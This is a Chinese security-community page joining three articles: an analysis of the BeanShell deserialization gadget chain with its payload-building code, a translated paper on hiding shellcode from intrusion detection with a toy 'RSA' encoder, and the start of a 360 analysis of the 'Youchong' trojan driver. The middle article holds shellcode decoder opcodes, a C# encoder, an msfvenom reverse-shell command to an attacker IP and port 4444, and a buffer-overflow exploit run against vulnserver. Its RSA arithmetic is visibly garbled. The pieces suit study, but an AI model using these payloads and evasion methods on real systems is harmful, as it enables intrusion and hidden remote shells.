具体的就去看[BeanShell](http://www.beanshell.org/manual/bshmanual.html)的官方文档。

##### bsh.Interpreter

Beanshell有三种运行方式:

java bsh.Console // run the graphical desktop

java bsh.Interpreter // run as text-only on the command line

java bsh.Interpreter filename [ args ] // run script file

可以看到第二种为命令行方式运行,第三种为直接运行一个脚本。都需要引入[bsh.Interpreter](http://www.beanshell.org/javadoc/bsh/Interpreter.html)。使用代码为:

Interpreter interpreter = new Interpreter();

看起来这个包是一个通用包,粗略估计漏洞点很可能在下一个bsh的包中。

##### bsh.XThis;

在搜索时只搜到了官方文档中的bsh.This这一个包。猜测XThis是他的扩展,因为我还看到了JThis之类的。。。[bsh.This:](http://www.beanshell.org/javadoc/bsh/This.html)‘This’是bsh脚本对象的类型。一个’This’对象是一个bsh脚本对象上下文。它包含一个名称空间引用,并实现事件侦听器和各种其他接口。它持有对从bsh外部回调的声明解释器的引用。接下来直接进到XThis的代码中,看到`public

class XThis extends This`,也确实了刚刚的猜想。

具体还可以去看看对他的备注:

/**

XThis is a dynamically loaded extension which extends This.java and adds

support for the generalized interface proxy mechanism introduced in

JDK1.3. XThis allows bsh scripted objects to implement arbitrary

interfaces (be arbitrary event listener types).

*/

XThis是一个动态加载的扩展,它扩展了This.java并添加了对JDK1.3中引入的通用接口代理机制的支持。

允许bsh脚本化对象实现任意接口(任意事件侦听器类型)。

允许实现任意接口这个描述很值得注意哦~,刚刚也猜测了漏洞触发点大概率是在这个包中,那么去看看他实现了那些方法。两个方法,其中的invoke非常耀眼。。。这里先不跟进,下个断点,待会儿具体代码分析的时候再回来具体看。

###### CVE-2016-2510&&CVE-2017-5586

在查找bsh.XThis的时候,因为不是很常用,还找到了一个漏洞CVE-2017-5586与这个包相关,<https://www.anquanke.com/vul/id/1123714>

是OpenTextDocumentumD2的一个远程代码执行漏洞。在OpenTextDocumentumD2中包含BeanShell

(bsh)和Apache Commons库,当接受来自不可信源的序列化数据时,会导致远程代码执行。

除此之外还看到了一个CVE-2016-2510为beanshell的反序列漏洞。通过两个实际漏洞的学习也可以更加了解利用链。

#### inport xxx

import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Proxy;

import java.util.Arrays;

import java.util.Comparator;

import java.util.PriorityQueue;

剩下几个就很常见了,这里就不细说了。包含动态代理,对数组的处理。看到PriorityQueue,根据之前的经验就是去着重注意他的comparator接口中的compare()是否被重写利用。

## 漏洞分析

### getObject

public PriorityQueue getObject(String command) throws Exception {

// BeanShell payload

String payload =

"compare(Object foo, Object bar) {new java.lang.ProcessBuilder(new String[]{" +

Strings.join( // does not support spaces in quotes

Arrays.asList(command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"","\\\"").split(" ")),

",", "\"", "\"") +

"}).start();return new Integer(1);}";

// Create Interpreter

Interpreter i = new Interpreter();

// Evaluate payload

i.eval(payload);

// Create InvocationHandler

XThis xt = new XThis(i.getNameSpace(), i);

InvocationHandler handler = (InvocationHandler) Reflections.getField(xt.getClass(), "invocationHandler").get(xt);

// Create Comparator Proxy

Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.class}, handler);

// Prepare Trigger Gadget (will call Comparator.compare() during deserialization)

final PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2, comparator);

Object[] queue = new Object[] {1,1};

Reflections.setFieldValue(priorityQueue, "queue", queue);

Reflections.setFieldValue(priorityQueue, "size", 2);

return priorityQueue;

}

这个方法中,在第2行首先以字符串的形式定义了一个compare函数,最终的值(string)为:

compare(Object foo, Object bar)

{

new java.lang.ProcessBuilder(new String[]{"calc.exe"}).start();

return new Integer(1);

}

接着3,4行以beanshell的格式编写脚本,其中第4行将上面的字符串转为了表达式并执行最终返回一个object。

关于eval()举两个栗子:

Interpreter interpre = new Interpreter(); //创建一个解析器

interpre.set("num",111);

1. String str="int sum=44*num;"+"result=num;";

2. String str="public int sum(){\n" +"int a=3+2;\n" +"return a;\n" +" }";

interpre.set("变量名",值);

interpre.eval(str); //执行代码

上述的eval中执行的字符串为简单的表达式时如同1,会进入BSHTypedVariableDeclaration这个类中,并直接获得执行结果`Object

value = dec.eval( typeNode, callstack, interpreter);`;

当eval中执行的字符串为一个函数时如同2,会经过判断而进入BSHMethodDeclaration这个类中,此时并不会直接执行。而是将interperter的methods变量置为了该函数:`namespace.setMethod(

name, bshMethod );`。

很明显在本利用链中也是利用了这一特性,隐藏了恶意代码。

现在恶意代码已经构造好了,那么如何触发他就是接下来的问题了。正如上文所说XThis可以允许脚本对象实现任意接口,回到getObject方法,在第5,6,7行将包含恶意代码的namespace给到xt,并通过动态代理的方式,连接到了我们接下来要用到的comparator接口。

第9,10,11行中正如注释所说是触发漏洞的设置。PriorityQueue是一个优先级队列,当在序列化PriorityQueue时,会依次读取队列中的对象,并放到数组中存储并排序,排序过程中就会使用compare(),此时就会触发先前构造的代码,简单流程如下:

### XThis.invoke

首先来看一下整个利用链的调用过程,这里截取了从PriorityQueue的readObject开始一直到最后的ProcessBuilder.start()。

大致的流程已经差不多了,还剩一个点不是很清楚,之前说beanshell中eval()执行为函数时,会通过BSHMethodDeclaration类将interpeter的methods变为刚刚的函数而不执行。此时已经代码已经从PriorityQueue调用到了XThis中的这个函数compare()了,后续来跟着调试一下看看最后具体是怎么执行到的start()。

这一步的目的在于更清楚的了解使用XThis的原因,以及上面没有讲到的XThis的invoke函数。

当siftDownUsingComparator调用compare之后,根据之前的代理直接就会进入XThis中:

具体的参数信息如下:

后续流程这里不具体显示,总之根据深入的跟进来到了Reflect类:

BSHPrimarySuffix的175行:

try {

return Reflect.invokeObjectMethod(

obj, field, oa, interpreter, callstack, this );

}

可以看到通过前面不断的跟进,在doName()中进入了到反射到processbuilder的临门一脚。

最后在Reflect类的134行中,反射来到了ProcessBuilder.start():

Object returnValue = method.invoke( object, tmpArgs );

## 总结

这条利用链比较简单,在分析过程中要善用官方文档,对于BeanShell的很多内容可能看代码还会有疑问,但是代码联系注释和官方文档可以比较轻松的了解大意。还有就是分析中不管怎么样要走完完整的一遍,在第一遍中我只分析到了getobject中到底序列化了什么。但是实际上后续在写文档记录重新理清思路时,对于XThis的理解还不清楚,之后再整体跟进了一遍就清楚了许多了。

|

社区文章

|

# 【技术分享】智能逃避IDS——RSA非对称多态SHELLCODE

|

##### 译文声明

本文是翻译文章,文章来源:exploit-db.com

原文地址:<https://www.exploit-db.com/docs/41469.pdf>

译文仅供参考,具体内容表达以及含义原文为准。

翻译:[华为未然实验室](http://bobao.360.cn/member/contribute?uid=2794169747)

稿费:200RMB(不服你也来投稿啊!)

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**前言**

防火墙和入侵检测系统(IDS)是任何公司安全方面或组织内网络基础设施的基本核心。防火墙以网络信息为基础过滤流量,而IDS进行的是更深入的研究——考虑并分析在网络中循环的每个数据包的实际数据的内容。

要真正评估网络上的数据包,IDS需要在非常低的级别上理解在特定协议内循环的信息的类型。因此,入侵检测系统(IDS)是分析系统和网络活动,以检测是否有未授权进入和/或恶意活动的活动进程或设备。

市场上的IDS产品琳琅满目。1998年,Ptecek和Newsham演示了如何逃避IDS,他们使用了多种技术,比如重叠shellcode片段、包封数字序列及在漏洞利用的有效载荷中插入随机数据包。这些技术在当时是可行的,因为彼时IDS处理或解释数据包的方式与网络专有系统不同。

在解释本文提出的逃避IDS的具体方式之前,我们先简要介绍一下IDS的基本操作。IDS基本模式如下(各IDS不尽相同):

1\. 嗅探器读取以混杂模式连接到交换机、路由器、集线器等的镜像接口的接口的所有流量。如为嵌入式安装设备,则直接采用镜像接口本身。

2\. 一些预处理器处理由嗅探器读取的数据,然后由规则引擎更快地处理。此外还有其他功能,比如尽量使攻击者无法规避规则引擎,我们稍后将讨论这一点。

3\.

引擎规则和一组规则。从预处理器处理的数据包,引擎规则通过寻找与其中一个规则匹配的攻击模式传递由每一个规则处理的数据包。如果匹配,则执行规则指示的操作,通常将其视作攻击(接受)或拒绝数据包(丢弃,传递,拒绝…)。如果是确认的攻击,则通知后处理器。

4\. 后处理器负责处理攻击,即通过电子邮件通知攻击、以纯文本或在数据库中存储攻击、阻止攻击(在这种情况下,IDS是入侵防御系统IPS),等等。

在网络层面从全局角度解释了IDS的操作后,我们接下来简要解释一下用于逃避这些系统的可能的攻击途径。攻击途径主要有四种,还有一种虽然不是攻击途径,但作为IDS的限制,也需要介绍:

通过预处理器中的碎片包来逃避。在该攻击途径中有两种可能的逃避。

攻击中使用的编码。并非所有IDS都支持相同类型的编码(支持受攻击的服务)。

蠕虫多态性和变质(多态性和变质蠕虫)。

由预处理器处理的输入数据(不正确)解析,这可能导致拒绝服务并因此导致IDS的失效。

加密通信。虽然事实上这不是攻击途径,但必须加以考虑。如果攻击者和服务器受害者之间的通信被加密,则IDS不能识别任何攻击模式,这无需多言。事实上,通信被加密的原因是没有中介元素可以理解它们之间的数据。

传统类型的IDS逃避的问题恰恰是完全了解其基础和TCP /

UDP水平上这些变化的确定性。操作码水平上的对称加密便由此出现,即传统的多态性——并不总是起作用。有些公司,作为其特定目的,在模块IDS的分析引擎中进行检测。不仅考虑上述方法,而且作为主要核心的一部分,在执行的流程中考虑不同语言的脚本的聚合,这使系统管理员或安全专家可基于具体产品的嵌入式API在全部流上添加ACLS。如果可能添加启发式分析,则总结对系统的恶意攻击的检测。

因此我们需要一种更强大的方法来帮助智能逃避IDS。本文重点介绍如何通过使用Shellcode(通过网络发送)的非对称加密的RSA实现来实现这一点。因此我们要描述一种多态shellcode的实现的新思想。在利用过程中,对于对于真正参与开发、检测及遏制攻击到低水平的计算机安全专业人员而言,这反过来可以作为保护和/或攻击的模式。

缩减形式的RSA将被用作加密方法——将用于逃避IDS。注意,这是一个新的实现,仍需要改进。下面将详细解释如何使用提出的RSA算法执行shellcode的加密和解密。

多态shellcode的基本概念是,在利用漏洞期间,当利用代码通过网络发送shellcode时,该操作码链被NIDS检测到。本文描述的建议是使用RSA算法来加密这个链,因为是非对称算法,所以结果字符串不会有任何相干性或逻辑,因此IDS不会知道其是一个shellcode。字符串将具有以下结构:

1\. 用于解密字符串的操作码

2\. 由RSA算法加密的操作码

在本文中,我们将解释完整的想法和执行的测试,将按以下顺序进行解释:

1\. 如何加密和解密shellcode的操作码

2\. 如何构建解密shellcode的程序,以及如何获取操作码

3\. 如何构建能够加密操作码(C#.NET)的程序

4\. 用于验证所有算法有效而执行的本地测试

5\. 用于验证算法对于真正的远程利用代码确实有效而执行的远程测试

**加密和解密操作码的算法**

由于RSA已经是一个众所周知的算法,所以本文档的目的不是解释或执行其演示。以下是我们将以缩减形式使用的公式:

**加密:** F(m, e) = me mod n = n = c,其中m是消息,e是公钥,c是密码。

**解密:** F(c, d) = cd mod n = m

n = p x q,p、q = 2个数字素数

以下是如何加密shellcode的解释:

将把2个素数作为基础来执行加密,要注意,这可能因加密类型的不同而各异。我们将数字3作为公钥,将171作为私钥(两者均为素数),模块256的方式是,加密数字是乘以3,取模块256时我们只取两个最低有效字节。要解密,一个数字必须乘以171,并以同样方式只取两个最低有效字节,例如:

现在我们将使用缩减的RSA加密下一个链:xebx45c9

将由“ x”(每个操作码)分隔的每对数字乘以3,且只应取前2个最低有效字节:

xeb–>0xeb*0x3=0x2c1因此加密的号码是: xc1

x45–>0xeb*0x3=0xcf因此加密的号码是: xcf

xc9–>0xeb*0x3=0x25b因此加密的号码是: x5b

因为密码模块是256,所以取2个最低有效位作为最终编码的号码。这样我们可以得出结论,加密等式如下:

A = 3(n)mod 256

其中,

A = 密码号

3 =公钥

破译的解释如下:

密码号: xc1 Decrypting 0xc1*0xab=0x80eb解密的号码是:xeb

密码号: xcf Decrypting 0xcf*0xab=0x8A45解密的号码是: x45

密码号: x5b Decrypting 0x5b*0xab=0x3cc9解密的号码是: xc9

对于解密,数字乘以ab,因为171是十六进制的AB,正如我们在加密中所执行的,对于最终数字,解密取2个最低有效位。

B = 171(n) mod 256

其中,

B = 解密的数字

171 = 私钥

**解密程序**

解释了shellcode的加密如何工作后,我们继续执行程序,在运行时执行指令来解密每个操作码。这是本文中最精妙的部分,获得Shell加密后(我们将在下一点解释如何自动加密所有shellcode),我们就必须执行能够直接在堆栈上解密它的程序。这应该用汇编程序编写,因为将在那里(在堆栈中)执行,因此在汇编程序中开发了以下程序:

我们将进行通俗的解释,以便于理解。在上面的程序中执行的第一个动作是跳转到标签“three”,其将执行语句“call

one”,这个动作保存返回地址,其将跳转到标签“one”。此地址放在注册表“esi”中,这是以前保存的地址。在随后的三行中,记录“ecx”、“eax”及“ebx”被清除,随后其当前内容将为:0x0000000。现在其被放在注册表“CL”中(数字33),这表示我们的shellcode加密的字节大小。这个例子中是33(必须针对每个shellcode更改该数字,因为每个的长度各异),现在其将被放置在寄存器“al”(解密的位置的值),这是通过用计数器“ecx”(其保存shellcode加密的长度)添加“esi”(其包含shellcode加密的原理)的地址来实现的。应该解释的是,每个操作码的解密根据所建立的技术从下到上执行。

再次谈谈算法,在第一次运行时,程序将待解密的链编码的最后一个操作码的值放入寄存器“al”中,然后减1。为此,“CL”中的初始值必须始终至少大3个单位(以确保所有shellcode将被解密),然后,其被放置在寄存器ebx的下部,即B1,数字171,其将乘以放置在标签“four”下的shellcode加密(这是用于解密)的每个数字,然后将“bl”的内容乘以“a1”,结果放在“eax”中,我们要查找的值(两个最低有效字节)在“al”(eax的下部)中,为此,我们将“al”的内容放在当前位置:[esi

ecx –

1],被计数器(cl)递减一,并且被验证:如果不为零,则返回到标签“two”,否则继续执行程序,下一步是跳转标签“four”,这正是找到现在解密的shellcode的地方。

在算法的这一点的重要方面是理解循环——被执行以减少在堆栈内的位置:其从加密的shellcode的末尾开始执行,直到标签“4”之前的1位置,每个交互执行操作以进行解密并用新值重写位置。

我们获得汇编器中的程序后,我们必须获取操作码——用于nasm,程序首先在汇编器中编译,如下所示:

$ nasm muldescrifra.asm

然后被反汇编:

$ ndisasm muldescrifra

我们以这种方式获得主操作码(第二列),必须强调的是,在这部分中有“脏”代码,因为值66和67应该从最终字符串中删除,并根据新的值修改跳转,链用操作码完成:

**优化操作码**

当我们执行程序的正常写入并以这种方式编译时,我们获得的是已经提到的垃圾操作码,例如:

操作码66和67表示确定最终字符串的长度和跳转地址的垃圾操作码,这产生问题,有必要重新计算长度。这些操作码应该被省略。为此,我们必须将header

[BITS 32]添加到ASM程序的文件中,这样当解密完成时,这些操作码被省略:

第一版本中的加密程序具有存储shellcode的大小的限制。根据程序的设计,十六进制的这个数字存储在ECX(计数器)的下部,即在CL中。这里明显可以看到限制,因为你可以存储的最大数字是FF,即255个字符,因为其只使用16位。在下面的加密程序代码中可以看到这个事实:

xor ecx,ecx

mov cl,33

当加密的shellcode的有效载荷具有多于255个操作码时,该限制完全暴露,该限制在任何反向shellcode上非常普遍,原因是其数量大于255个操作码。为解决这个限制,使用了所有的ECX寄存器。

下面是ASM上的数据寄存器的结构:

为此,有必要使用所有的ECX寄存器来分配shellcode的总长度。程序如下:

所做的基本改变是使用ECX寄存器的高部,由以下两行中的CX表示:

mov cx,376

sub cx,1

做出这一改变后,这便是我们在堆栈中的新位置:

重要的一行是:

00000009 66B978018A44 mov ecx,0x448a0178

其中可以看出,值378以32位格式成功分配。这样,密码程序已经能够处理大shellcode,字符多达32位许可证。

**加密程序**

对于加密程序的实现,我们选择了C#.NET,因为其具有可移植性且代码易于理解,这方便算法的解释。对于程序的阐述,我们不提供所有代码,而是将展示和解释加密的重要部分。

该程序在主表单的2个类中执行,主类负责加密、读取和操作码结束的暴露,另一个类只负责获取十六进制数。负责转换为十六进制的类如下所示:

其是一个小类,已声明为静态,以便随时访问ToHexString方法,此方法执行到十六进制的转换,并返回作为类型字符串转换的数字。这是程序的核心,加密和最终链在此完成:

private void button1_Click(object sender, EventArgs e)

{

string[] cShellcode = { "\xEB", "\x1C", "\x5E", "\x31", "\xC9", "\x31", "\xC0",

"\x31", "\xDB", "\xB1", "\x00", "\x8A", "\x44", "\x0E", "\xFF", "\xB3", "\xAB", "\xF6",

"\xE3", "\x88", "\x44", "\x0E", "\xFF", "\x80", "\xE9", "\x01", "\x75", "\xEF", "\xEB",

"\x05", "\xE8", "\xDF", "\xFF", "\xFF", "\xFF" };

richTextBox2.Clear();

string [] separadores = { "/x","\x" };

string shellcodeOri = richTextBox1.Text.Replace(""","");

string[] opcodes = shellcodeOri.Split(separadores,

System.StringSplitOptions.RemoveEmptyEntries);

string[] opcodesInterno=new string[opcodes.Length];

decimal tamShellcode = (decimal)(opcodes.Length + 25);

cShellcode[10] = "\x" + tamShellcode.ToHexString().ToString();

int contador = 0;

int contador1 = 0;

int contador2 = 0;

if (cifrador == 1)

{

richTextBox2.Text = "//************RSA DECODER************" + "n";

foreach (string j in cShellcode)

{

if (contador1 == 10)



{

richTextBox2.Text += "n";

contador1 = 0;

}

richTextBox2.Text += j;

contador1++;

}

richTextBox2.Text += "n//********ENCODED SHELLCODE*********" + "n";

}

foreach (string s in opcodes)

{

//MessageBox.Show(System.Convert.ToDecimal(s).ToString());

try

{

decimal opc = int.Parse(s, System.Globalization.NumberStyles.HexNumber) *

usePrime; // System.Convert.ToDecimal(s) * 3;

opc = opc % useModule;

var hex = opc.ToHexString();

if (hex.ToString().Length == 1)

{

opcodesInterno[contador] = "\x0" + hex.ToString();

}

else

{

opcodesInterno[contador] = "\x" + hex.ToString();

}

//MessageBox.Show(opcodesInterno[contador]);

contador++;

}

catch (Exception ex) { MessageBox.Show(ex.ToString()); }

}

foreach (string s2 in opcodesInterno)

{

try

{

if (contador2 == 10)

{

richTextBox2.Text += "n";

contador2 = 0;

}

richTextBox2.Text += s2.ToString();

contador2++;

}

catch { MessageBox.Show("Formato de Opcodes Incorrecto"); }

}

textBox1.Text = opcodes.Length.ToString();

textBox2.Text = opcodesInterno.Length.ToString();

Array.Clear(opcodes, 0, opcodes.Length);

Array.Clear(opcodesInterno, 0, opcodesInterno.Length);

decimal temp = (decimal)usePrime;

textBox3.Text = "DEC: "+usePrime.ToString() + "|| HEX:" +

temp.ToHexString().ToString(); ;

textBox5.Text = useModule.ToString();

}

首先,我们声明一个表示加密算法的字符串变量,还声明了分隔符的排列,这些分隔符随后将用于清除在RichBox类型的组件中输入的链。读取此组件并清除表示要加密的操作码的初始字符串:

C#.Net有一个友好的框架,因此输入的读取易于执行,读取输入到主RichBox中的内容在单行进行,然后在检测到onClick事件时解析和清除:

string shellcodeOri = richTextBox1.Text.Replace(""","");

string[] opcodes = shellcodeOri.Split(separadores, System.StringSplitOptions.RemoveEmptyEntries);

可以看到,richbox组件的名称为richBox1:

方法Replace被调用,其包含在空间Text中,并且重载了用于填充新的排列类型字符串(2×2)和将包含要加密的shellcode的间隔符。

另一点要强调的是类型decimal的变量,其表示原始shellcode的大小,即单独表示操作码的对的数目,分配了25的偏移,即多25个位置,以确保解密算法将应用整个shellcode。随后将打印最终字符串:

变量“cifrador”是允许程序决定是否打印密码的指示。其是在程序开始时声明的静态变量:“public static int encryptor;”

且在主程序的加载事件期间被初始化为构造器结构:

public Form1()

{

InitializeComponent();

usePrime = 3;

useModule = 256;

cifrador = 1;

}

此变量使用值1初始化,因此默认情况下将一次打印一个加密代码,有可能观察到集成if结构的“foreach”。在代码的下一部分中,存在核心功能的主要部分,即每个操作码由指定的素数加密:

变量“usePrime”是从Form2提取的变量,其指定执行加密要乘以的素数:

decimal opc = int.Parse(s, System.Globalization.NumberStyles.HexNumber) * usePrime;

正是在这一点上,程序加密每个操作码,最终得到模块:opc =

opc%useModule;变量“useModule”也被导出,结果保存在数组:opcodesInterno []中。

最后打印已经加密的最终字符串,其将在加密代码后立即打印:

打印该链的重点是位置编号11。我们在ASM中的程序创建中进行了回顾,位置11表示要加密的shellcode的大小,因此被替换为操作码10(由于第一个元素为0),如下所示:

cShellcode[10] = "\x" + tamShellcode.ToHexString().ToString();

以这种方式得出加密主引擎结论。程序还有第二种形式,其允许选择选项并提供给这个程序。套件的功能是使用不同的数字对来加密shellcode,这也包括2个类,其中1个用于生成素数。主类负责收集在主Form中用于加密的数据。以下是第一个类:

前面的代码验证数字是否为素数。类也被声明为静态,以便使用主方法“isPrime”从任何点访问它,如果数字是素数,则返回true,如果不是,则返回false。第二个类是主体,有几个方法,主要的一个允许选择素数,并且通过用前100个素数填充ComboBox来实现:

第二种方法是使用主按钮的onClick事件启动,其负责将选择发送到上述主Form:

程序编译后,结果如下:

我们可以看到,程序将加密代码放在首位,随后是加密的shellcode,有可能直接从文本文件上传程序:

素数的选择必须链接到先前选择的也是素数的数字,两者表示密钥对(公钥和私钥),因此,RSA算法的实现是成功的。程序的主引擎不使用本机Windows

API(因此其从头开始实现转换为十六进制),这个多态性shellcode RSA的套件生成器能够在Linux上运行、能使用wine,这使它具有多平台的能力:

这个版本可以使用了,我们只需要指定我们想要的shellcode、素数对及模块(默认为256),点击“Encode”,最后的链将显示在称为“Shellcode

Encoded”的字段中。此链可以插入一个偏移量为3个空字符的利用代码中,以确保整个shellcode的解密。

**多态 RSA SHELLCODE的本地测试**

在这一点上,我们已经拥有执行第一次本地测试的两个关键点:

1\. 由opcodes表示的加密算法准备好与真正的shellcode工作

2\. 能够非对称加密每个操作码的程序

我们使用没有大小限制的版本进行本地测试。我们将使用以下表示加密的shellcode并加密到32位的字符串:

这是我们将使用的用于查看堆栈的状态的源代码,写在C上:

int main()

{

printf("Shellcode Length: %dn", (int)strlen(code));

int (*ret)() = (int(*)())code;

ret();

}

在编译并加载到GDB之后,以下是堆栈的状态:

可以看到,从地址0到31是解密,然后从33是加密的shellcode,此时不具有任何一致性。为了在shellcode解密后执行完成前查看堆栈的状态,我们将在shellcode加密中在末尾更改操作码的内容。这将导致运行时错误,但我们将获得堆栈的状态。出现该错误之前,预期可以看到彼时shellcode如何被破译,具有shellcode

"wrong"的程序如下:

更改的值为“9A”,程序被编译:

由于所做的更改,其执行不成功,以下显示的是运行二进制文件前的调试会话,注意堆栈有shellcode密码:

二进制被执行,我们可以观察到栈从+38行开始

可以看到,shellcode被成功解密,并停在点81,这正是我们改变操作码来实现这个目的的点,现在只需修正更改的操作码,观察到shell被正确执行:

结果是一个Shell,表示其已经成功地在运行时实现了解密的代码。

**多态性执行的远程测试**

为了演示该算法的完整功能和其在真正脆弱的系统上的实现,首先,我们需要检测有漏洞应用程序,然后执行利用代码。为此,采用了一个称为vulnserver.exe的应用程序服务器,这是一个监听端口9999并在Windows中默认运行的服务器,已在Windows

7中实现,服务器的IP是192.168.1.76,并有 以下选项:

每次服务器接收到连接时,显示已成功建立:

服务器有一个当时被利用的缓冲区溢出。一旦建立连接,将发送最多5000个字符的字符串。为了测试是否充分利用,我们运行以下用python编写脚本:

程序建立连接并发送50000次字符“A”,导致了缓冲区溢出。这在服务器中以以下方式表现:

所以,知道服务器有一个缓冲区溢出后,开发了利用代码,以下是具有正确跳转地址的利用代码:

现在有必要添加将被注入到远程系统的shellcode。这是整个过程的微妙部分。生成shellcode必须遵循基本的攻击规则,这不是在本地执行shell,而是由特定端口在攻击者的机器中接收它。为了实现这一点,我们将使用Kali。重要的是要强调,由于使用反向shell,攻击者机器的IP是非常重要的,在这种情况下,攻击者机器的IP是192.168.1.93,反向shell是防火墙的真正专业实现的示例,其中其阻止不在白名单中的任何其他端口,但忽略了不同端口的绑定,本例中为4444:

这是将要使用的连接类型——反向Shell。以这样的方式,用于生成此类型的shellcode的命令如下:

root@kali:~# msfvenom -a x86 –platform Windows -p windows/shell_reverse_tcp LHOST=192.168.1.93 LPORT=4444 -e

x86/shikata_ga_nai -b ‘x00’ -f python

在这一点上要强调的要点是选项-b

x00,其告诉msfvenom的引擎避免这个操作码,因为如果接收到这个操作码,shellcode会突然结束而不继续运行其余的指令。此命令输出特定于此攻击者的shellcode,如下所示:

这个shellcode将被直接复制到exploit中,如下所示:

完成此项后,在运行之前,我们将需要一个服务器监听端口4444。为了接收连接,使用netcat(nc – nvlp

4444)。我们运行利用代码,应该会在netcat的会话中得到一个shell。这是我们运行利用代码之前的会话:

可以观察到,netcat正在监听端口4444,并且利用代码尚未执行,现在,当我们运行利用代码,会发生以下情况:

我们可以看到,利用代码在处于监听状态的会话中没有产生任何错误。我们在具有有漏洞的服务器用户所有者的执行权限的Windows系统上有一个直接shell。可以看到,在Windows会话中硬盘驱动器是C,这表明入侵已成功。服务器状态保持稳定,即尽管有BoF,仍继续正确操作,指示ASM级别没有检测到问题,执行shellcode并将其发送到指定端口指定的IP地址:

这表明远程Windows利用代码是完全成功的。

现在我们有了在利用代码中测试RSA非对称算法加密的所有元素。此时,现在唯一要做的是使用具有数字3和171的加密程序,并将其放入利用代码中。现在我们将加密原始的shellcode:

完成此项后,我们将具有加密的shellcode的最终字符串复制到最终利用代码中:

expl.send(buffer)

expl.close()

可以观察到,操作码不表示入侵检测系统(IDS / IPS)的任何东西,是不相干的操作码,因为其被加密了。以下是执行之前和之后:

表示加密或解密的操作码,加密的操作码被分离。将根据在解密的程序中指定的跳跃来保存地址,以获得堆栈的增长和EIP的存储器中的位置:

解释上面的内容后,我们将展示执行具有非对称多态Shellcode的利用代码前的会话:

服务器正在运行和调试:

现在让我们执行远程利用代码。预期的结果正是,在堆栈中运行时解码每个操作码之后,获得反向shell:

执行成功,我们可以看到,代表利用代码的脚本的顶部已经被执行,在Netcat会话中,成功地从被攻破的机器接收到远程shell。我们可以在Linux会话上看到硬盘驱动器上的标签,除了一个简单和正常的连接之外,服务器没有注意到任何异常:

由此证明了算法作为应用程序的功能,其能够使用RSA加密来对操作码进行加密,这产生多态非对称shellcode——可在本地和远程利用代码中使用。

**结论**

本文介绍了用于加密shellcode的RSA算法、其在实际利用代码中的使用、代表前述算法的操作码的优化及用于加密的程序,我们得出的结论是,基于获得的和证明的结果,其提供了该建议的有效性的优异结果。基于RSA算法的多态性根本不影响注入到利用代码的恶意有效载荷的最终执行,IDS根本无法检测到它。

要强调的一个重要方面是,本研究的重点完全是攻击性的,但内在的、附带的结果是防御。加密算法还可以用于测试IDS或IPS,因此提供了一种以理想情况下入侵者所采用的方式执行测试的工具(修改利用代码和完成shellcoding)。

我们得出的另外一个结论是,这不仅开发了一种用于零日攻击和逃避NIDS的算法和工具,还提供了一种可以考虑的防御方法及相应的测试环境。

|

社区文章

|

# 幽虫木马分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

2018年下半年开始,360互联网安全中心监控到一批恶性木马下载器一直在更新传播,初步统计,中招机器超过40万台。

该木马团伙通过伪造、冒用签名的方式试图逃避安全软件检测,利用捆绑在外挂或破解软件、伪装激活工具中、植入盗版系统等方法进行广泛传播,通过释放驱动的方式实现长期驻留受害者机器。用户一旦中招,便会被篡改浏览器主页,并被静默安装推广程序或病毒木马。由于该类木马的隐蔽性很强,即使发现电脑异常,一般用户也很难查清幕后真凶,因此我们将该木马团伙命名为“幽虫”。

## 感染情况

自2018-10-3起至2018-11-9止,该家族样本共计感染次数91万,所有数据按照mac地址去重后共计41万。如下图所示,传播最高峰出现在10月12日,仅这一天就该家族木马就感染了近10万次。

在被感染的机器中,有84%的系统为Win7系统。这一方面是因为目前市面上Win7系统使用量占比仍比较高,另一方面也是因为在Win7系统上使用激活工具的情况也相对多一些(当前的Win10系统多为新电脑预装正版,不需要用户自行激活)——这也就给木马利用虚假的系统激活工具传播留下了更大的可乘之机。

地区感染量占比Top情况如下图所示,可以看到样本对广东、山东、河南、江苏地区用户影响较大:

## 样本分析

### 母体样本

本次分析的木马母体样本伪装成名为“xiaoma”的系统激活工具。样本启动后,释放并运行驱动加载器svchost.exe(非系统进程),驱动加载器解密自身.rc1节区内的驱动文件,同时判断注册表HKLM\SOFTWARE\Wow6432Node\VolmgrmntHome是否存在,若存在则退出程序不再继续安装。

待驱动安装成功则请求Web服务器进行日志统计:

### 驱动模块

驱动模块类型属于过滤驱动,其所支持功能如下图所示:

#### 驱动的入口函数

以X64版为例。驱动入口处首先判段机器是否已被感染,之后创建用以与应用层模块进行通信的设备“volmgrmnt”,同时创建%SystemRoot%\temp\MpCz01.tmp文件作为感染标志

通过解析内核执行体获得ZwReadVirtualMemory、ZwWriteVirtualMemory、ZwProtectVirtualMemory三个函数,用于在注入应用层时写shellcode使用。同时取到KdDebuggerEnabled内核调试标志,若该值为1(即,内核调试为开启状态),则停止后续工作。之后解密驱动文件包含的两个不同版本的DLL模块,该模块最终会注入到被监控的进程中:

完成后,驱动会注册进程创建、模块加载回调例程:

之后创建TDI过滤设备\\\Device\\\CFPTcpFlt,该设备会挂接到[\\\Device\\\Tcp](file:///%5C%5CDevice%5CTcp)上,用以监控TCP数据包,接着创建注册表操作回调例程:

同时,该驱动支持在低版本的系统上卸载主流安全软件的进程创建、模块加载回调例程,至此,程序的入口函数结束:

#### 文件系统过滤

驱动模块注册了Minifilter过滤器,其所有前置与后置例程均分别设置为同一个函数:

在前置操作pre_flt_580DB94解析出当前操作进程以及被操作文件,用于规则判定,其判定的逻辑大致如下:

如果被操作文件为驱动本体,则使用IoReplaceFileObjectName将文件重解析为acpi.sys文件,

最终表现出的结果为:当用户试图查看该驱动文件的任何信息时,系统给出的结果均为正常的系统文件acpi.sys的相关信息。

故,前置操作规则总结如下:

